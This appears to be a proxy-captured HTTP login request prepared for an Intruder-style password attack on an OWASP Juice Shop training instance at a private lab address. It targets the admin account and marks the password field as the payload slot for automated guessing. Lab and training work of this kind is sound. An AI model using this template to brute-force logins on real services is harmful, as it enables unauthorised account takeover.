 Target: http://192.168.137.133 Update Host header to match target
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.137.133
3 Content-Length: 28
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.137.133
8 Referer: http://192.168.137.133/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; continueCode=l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE; io=5nZ4RkbztmK-kjV1AAAH
12 Connection: close
13
14 {"email":"admin.juice-sh.op","password":"§§"}